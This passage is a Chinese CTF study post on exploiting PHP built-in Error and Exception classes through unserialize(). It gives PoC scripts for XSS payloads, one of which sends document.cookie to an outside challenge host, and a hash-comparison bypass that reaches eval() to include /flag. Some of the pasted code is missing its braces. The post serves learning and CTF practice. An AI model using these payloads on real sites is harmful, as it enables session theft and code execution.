PHP 原生类学习
0x01 前言 这些东西最开始都没有接触,趁着课余时间可以学习一下
常遇到的几个 PHP 原生类有如下几个:
Error
Exception
SoapClient
DirectoryIterator
SimpleXMLElement
SplFileObject
0x02 使用 Error/Exception 内置类进行 XSS Error 内置类
Error类是 php 的一个内置类,用于自动自定义一个 Error,在 php7 的环境下可能会造成一个 xss 漏洞,因为它内置有一个 __toString() 的方法,常用于PHP 反序列化中。如果有个 POP 链走到一半就走不通了,不如尝试利用这个来做一个 xss,其实我看到的还是有好一些 cms 会选择直接使用 echo <Object> 的写法,当 PHP 对象被当作一个字符串输出或使用时候(如echo的时候)会触发 __toString 方法,这是一种挖洞的新思路。
下面演示如何使用 Error 内置类来构造 XSS。
测试代码:
1
2
3
4
<?php $a = unserialize ($_GET ['whoami' ]);echo $a ;?>
这里可以看到是一个反序列化函数,但是没有让我们进行反序列化的类,这就遇到了一个反序列化但没有 POP 链的情况,所以只能找到 PHP 内置类来进行反序列化
给出 POC:

1
2
3
4
5
<?php $a = new Error ("<script>alert('xss')</script>" );$b = serialize ($a );echo urlencode ($b );?>
成功执行了 XSS
Exception 内置类
测试代码:
1
2
3
4
<?php $a = unserialize ($_GET ['whoami' ]);echo $a ;?>
POC:

1
2
3
4
5
<?php $a = new Exception ("<script>alert('xss')</script>" );$b = serialize ($a );echo urlencode ($b ); ?>
[BJDCTF 2nd] xss 之光
好像 buu 把这道题目下了,不知道为啥,简单跟着文章复现一下
进入题目,首先通过git泄露拿到源码:
1
2
3
<?php $a = $_GET ['yds_is_so_beautiful' ];echo unserialize ($a );
仅看到一个反序列化函数并没有给出需要反序列化的类,这就遇到了一个反序列化但没有 POP 链的情况,所以只能找到 PHP 内置类来进行反序列化。又发现有个 echo,没得跑了,就是我们刚才演示的利用 Error 或 Exception 内置类进行 XSS,但是查看一下题目的环境发现是 PHP 5,所以我们要使用 Exception 类。

由于此题是 xss,所以只要 xss 执行 window.open() 就能把 flag 带出来,所以 POC 如下:
1
2
3
4
<?php $poc = new Exception ("<script>window.open('http://de28dfb3-f224-48d4-b579-f1ea61189930.node3.buuoj.cn/?'+document.cookie);</script>" );echo urlencode (serialize ($poc ));?>
执行后,得到 flag 就在 cookie 中:


这里我们其实可以跟进去看一下 Error 类和 Exception 类的一些代码
先看 Error 类的构造函数,其中我们可以看到构造函数中有一个 message 变量,这个变量是我们可控的,且在反序列化的时候如果是 XSS 的语句,可以直接拼接,造成 XSS 的效果。
再看一下 Exception 类的构造函数,也是同样的道理
那么由此思考其实可能还有更多的原生类也可能存在 XSS 的风险。
0x03 使用 Error/Exception 内置类绕过哈希比较 在上文中,我们已经认识了 Error 和 Exception 这两个 PHP 内置类,但对他们妙用不仅限于 XSS,还可以通过巧妙的构造绕过 md5() 函数和 sha1() 函数的比较。这里我们就要详细的说一下这个两个错误类了。
Error 类 Error 是所有 PHP 内部错误类的基类,该类是在 PHP 7.0.0 中开始引入的。
类摘要:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
Error implements Throwable { protected string $message ; protected int $code ; protected string $file ; protected int $line ; public __construct ( string $message = "" , int $code = 0 , Throwable $previous = null ) final public getMessage ( ) : string final public getPrevious ( ) : Throwable final public getCode ( ) : mixed final public getFile ( ) : string final public getLine ( ) : int final public getTrace ( ) : array final public getTraceAsString ( ) : string public __toString ( ) : string final private __clone ( ) : void }
类属性:
message:错误消息内容
code:错误代码
file:抛出错误的文件名
line:抛出错误在该文件中的行数
类方法:
Exception 类 Exception 是所有异常的基类,该类是在 PHP 5.0.0 中开始引入的。
类摘要:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
Exception { protected string $message ; protected int $code ; protected string $file ; protected int $line ; public __construct ( string $message = "" , int $code = 0 , Throwable $previous = null ) final public getMessage ( ) : string final public getPrevious ( ) : Throwable final public getCode ( ) : mixed final public getFile ( ) : string final public getLine ( ) : int final public getTrace ( ) : array final public getTraceAsString ( ) : string public __toString ( ) : string final private __clone ( ) : void }
类属性:
message:异常消息内容
code:异常代码
file:抛出异常的文件名
line:抛出异常在该文件中的行号
类方法:
我们可以看到,在 Error 和 Exception 这两个 PHP 原生类中内只有 __toString 方法,这个方法用于将异常或错误对象转换为字符串。
我们以 Error 为例,我们看看当触发他的 __toString 方法时会发生什么:
1
2
3
<?php $a = new Error ("payload" ,1 );echo $a ;
输出如下:
发现这将会以字符串的形式输出当前报错,包含当前的错误信息(”payload”)以及当前报错的行号(”2”),而传入 Error("payload",1) 中的错误代码“1”则没有输出出来。

在来看看下一个例子:
1
2
3
4
5
6
<?php $a = new Error ("payload" ,1 );$b = new Error ("payload" ,2 );echo $a ;echo "<br>" ;echo $b ;
输出如下
可见,$a 和 $b 这两个错误对象本身是不同的,但是 __toString 方法返回的结果是相同的。注意,这里之所以需要在同一行是因为 __toString 返回的数据包含当前行号。
Exception 类与 Error 的使用和结果完全一样,只不过 Exception 类适用于PHP 5和7,而 Error 只适用于 PHP 7。
Error 和 Exception 类的这一点在绕过在PHP类中的哈希比较时很有用,具体请看下面这道例题。
[2020 极客大挑战] Greatphp [题目链接)](https://buuoj.cn/challenges#[极客大挑战 2020]Greatphp)
进入题目,看到源码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
<?php error_reporting (0 );class SYCLOVER public $syc ; public $lover ; public function __wakeup ( if ( ($this ->syc != $this ->lover) && (md5 ($this ->syc) === md5 ($this ->lover)) && (sha1 ($this ->syc)=== sha1 ($this ->lover)) ){ if (!preg_match ("/\<\?php|\(|\)|\"|\'/" , $this ->syc, $match )){ eval ($this ->syc); } else { die ("Try Hard !!" ); } } } } if (isset ($_GET ['great' ])){ unserialize ($_GET ['great' ]); } else { highlight_file (__FILE__ ); } ?>
要绕过 if 的判断才能进入到 eval() 的代码逻辑,这里的考点是 md5() 和 sha1() 可以对一个类进行 hash,并且会触发这个类的 __toString 方法;且当 eval() 函数传入一个类对象时,也会触发这个类里的 __toString 方法。
根据刚才讲的 Error 类和 Exception 类中 __toString 方法的特性,我们可以用这两个内置类进行绕过。
由于题目用 preg_match 过滤了小括号无法调用函数,所以我们尝试直接 include "/flag" 将 flag 包含进来即可。由于过滤了引号,我们直接用 url 取反绕过即可。
POC 如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
<?php class SYCLOVER public $syc ; public $lover ; public function __wakeup ( if ( ($this ->syc != $this ->lover) && (md5 ($this ->syc) === md5 ($this ->lover)) && (sha1 ($this ->syc)=== sha1 ($this ->lover)) ){ if (!preg_match ("/\<\?php|\(|\)|\"|\'/" , $this ->syc, $match )){ eval ($this ->syc); } else { die ("Try Hard !!" ); } } } } $cmd = '/flag' ;$s = urlencode (~$cmd );$str = "?><?=include~" .urldecode ($s )."?>" ;echo $str ;$a =new Error ($str ,1 );$b =new Error ($str ,2 );$c = new SYCLOVER ();$c ->syc = $a ;$c ->lover = $b ;echo (urlencode (serialize ($c )));?>

这里 $str = 